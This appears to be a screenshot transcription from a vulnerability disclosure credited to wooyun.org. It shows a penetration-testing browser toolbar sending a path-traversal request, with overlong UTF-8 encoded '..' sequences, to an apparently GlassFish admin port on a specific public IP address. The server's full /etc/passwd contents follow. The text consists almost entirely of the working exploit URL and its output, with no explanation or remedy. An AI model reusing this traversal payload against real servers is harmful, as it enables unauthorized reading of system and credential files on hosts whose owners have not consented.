 https://123.57.13.178:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%a
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://123.57.13.178:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
www.wooyun.org